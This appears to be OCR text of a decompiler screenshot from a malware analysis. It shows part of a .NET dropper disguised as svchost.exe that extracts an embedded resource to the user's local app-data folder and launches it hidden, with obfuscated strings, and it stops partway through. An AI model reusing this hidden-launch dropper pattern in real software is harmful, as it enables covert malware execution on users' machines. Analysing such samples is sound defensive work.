 svchost.exe
PE
References
Resources
svchost.svch.exe
{ } -
{ } <PrivateImplementationDetails>{6BD6A541-5
{ } extract
Program @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000005
exec(string) : void @06000002
extractResource(string, string) : void @
Main(string[]) : void @06000001
processstart(string) : void @06000003
13 private static void Main(string[] args)
14 {
15 Program.exec(9DB8DF13-81FB-4126-B832-B739C2D7BAC8.());
16 }
17
18 // Token: 0x06000002 RID: 2 RVA: 0x0000205C File Offset: 0x0000025C
19 public static void exec(string file)
20 {
21 string text = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData)
22 new FileInfo(text).Directory.Create();
23 if (!new FileInfo(text).Exists)
24 {
25 Program.extractResource(file, text);
26 }
27 if (file == 9DB8DF13-81FB-4126-B832-B739C2D7BAC8.())
28 {
29 Process.Start(new ProcessStartInfo
30 {
31 FileName = 9DB8DF13-81FB-4126-B832-B739C2D7BAC8.(),
32 Arguments = 9DB8DF13-81FB-4126-B832-B739C2D7BAC8.(),
33 WindowStyle = ProcessWindowStyle.Hidden,
34 CreateNoWindow = true